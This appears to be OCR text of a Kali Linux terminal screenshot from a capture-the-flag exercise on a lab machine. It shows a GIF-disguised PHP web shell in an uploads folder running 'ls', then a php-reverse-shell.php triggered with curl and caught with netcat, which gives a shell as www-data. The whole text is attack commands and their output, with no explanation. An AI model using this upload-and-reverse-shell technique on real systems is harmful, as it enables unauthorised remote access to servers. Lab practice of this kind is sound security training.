 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/f886ae9cd306.gif?xxx=ls
GIF89a
f886ae9cd306.gif
flag5_abc123def.txt
php-reverse-shell.php
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/php-reverse-shell.php
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.126.167: inverse host lookup failed: Unknown host
connect to [192.168.126.134] from (UNKNOWN) [192.168.126.167] 60230
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GN
U/Linux
 08:04:20 up  2:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$